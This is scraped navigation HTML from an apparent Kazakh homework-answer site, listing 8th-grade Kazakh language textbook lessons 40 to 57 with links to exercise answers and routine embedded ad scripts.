                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-24/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-66/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-28/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-19/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-13/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-51/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-25/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-41/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-34/" class="">4</a>

                      
                                      <h2 class="tasks-head">40. Сарқылатын ресурстар. Айқындауыштың түрлері. Бет 127</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-67/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-25/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-68/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-29/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-20/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-69/" class="">1Ғ</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-52/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-42/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-35/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-24/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5a-6/" class="">5А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-25/" class="">5Ә</a>

                      
                                      <h2 class="tasks-head">41. Қоршаған орта: терминдер мен анықтама. Сөйлемнің үйірлі мүшелері. Бет131</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-70/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-26/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-71/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-30/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-21/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-14/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-72/" class="">1Ғ</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-53/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-26/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-43/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-36/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-13/" class="">4А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-26/" class="">5</a>

                      
                                      <h2 class="tasks-head">42. Баламалы энергия қорлары. Бет 134</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-73/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-27/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-74/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-31/" class="">1Б</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-22/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-15/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-54/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-44/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-21/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-37/" class="">4</a>

                      
                                      <h2 class="tasks-head">43. Жасөспірім физиологиясы. Хабарлы сөйлем. Бет 137</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-75/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-76/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-32/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-55/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-45/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-38/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-27/" class="">5</a>

                      
                                      <h2 class="tasks-head">44. Балалардың жас ерекшелігі. Сұраулы сөйлем. Бет 139</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-77/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-78/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-33/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-23/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-56/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-46/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-39/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-14/" class="">4А</a>

                      
                                      <h2 class="tasks-head">45. Өзге елдер тәжірибесі. Сұраулы сөйлем түрлері. Бет 141</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-79/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-28/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-80/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-34/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-24/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-16/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-57/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-47/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-22/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-48/" class="">3Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3b-3/" class="">3Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-40/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-28/" class="">5</a>

                      
                                      <h2 class="tasks-head">46. Адам құқығы бала құқығын қорғаудан басталады. Лепті сөйлем. Бет 144</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-81/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-82/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-35/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-58/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-27/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-49/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-41/" class="">4</a>

                      
                                      <h2 class="tasks-head">47. Жасөспірімдердің бос уақытын тиімді пайдалануы. Бұйрықты сөйлем. Бет 146</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-83/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-36/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-25/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-17/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-59/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-50/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-42/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-15/" class="">4А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-43/" class="">4Ә</a>

                      
                                      <h2 class="tasks-head">48. Жасөспірім мінезінің қалыптасуы. Сөйлемнің коммуникативтік түрлеріне тән тыныс белгілері. Бет 148</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-84/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-29/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-85/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-37/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-26/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-60/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-51/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-23/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-52/" class="">3Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-44/" class="">4</a>

                      
                                      <h2 class="tasks-head">49. Ұлттық тәрбие. Бет 150</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-86/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-30/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-87/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-38/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-27/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1g-18/" class="">1Г</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-61/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-53/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-24/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-45/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4a-16/" class="">4А</a>

                      
                                      <h2 class="tasks-head">50. Қазақтың бас театры. Жай сөйлем және оның түрлері. Бет 153</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-88/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-31/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-89/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-39/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-28/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-62/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-28/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-63/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2b-6/" class="">2Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-54/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-25/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-46/" class="">4</a>

                      
                                      <h2 class="tasks-head">51. Театр – ұжымдық өнер. Жақты, жақсыз сөйлемдер. Бет 156</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-90/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-32/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-91/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-40/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-64/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-29/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-65/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2b-7/" class="">2Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-55/" class="">3</a>

                      
                                      <h2 class="tasks-head">52. Театр тарихы. Жалан, жайылма сөйлемдер. Бет 159</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-92/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-33/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-93/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-41/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-29/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-66/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-30/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-67/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2b-8/" class="">2Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-56/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-26/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-47/" class="">4</a>

                      
                                      <h2 class="tasks-head">53. Театрдағы Абай бейнесі. Болымды, болымсыз сөйлемдер. Бет 161</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-94/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-34/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-95/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-42/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1v-30/" class="">1В</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-68/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-31/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-69/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-57/" class="">3</a>

                      
                                      <h2 class="tasks-head">54. Әлемдегі ең кішкентай театр. Етістікті және есімді сөйлемдер. Бет 164</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-96/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-35/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-97/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-43/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-70/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-32/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3b-4/" class="">3Б</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-48/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-29/" class="">5</a>

                      
                                      <h2 class="tasks-head">55. Қуыршақ театры. Атаулы сөйлем. Бет 166</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-98/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-71/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2a-33/" class="">2А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-72/" class="">2Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2b-9/" class="">2Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-58/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3a-27/" class="">3А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-59/" class="">3Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3b-5/" class="">3Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-49/" class="">4</a>

                      
                                      <h2 class="tasks-head">56. «Астана Опера» театры. Толымды, толымсыз сөйлемдер . Бет 168</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-99/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1a-36/" class="">1А</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1-100/" class="">1Ә</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-1b-44/" class="">1Б</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-2-73/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-3-60/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-4-50/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/8-class/kazahskij-jazyk-apalbek-b-8-klass-2018/u170-5-30/" class="">5</a>

                      
                                      <h2 class="tasks-head">57. Театр жанрлары мен түрлері. Бет 171</h2>
                                            <h4 class="tasks-head">Упражнения</h4>
        
        
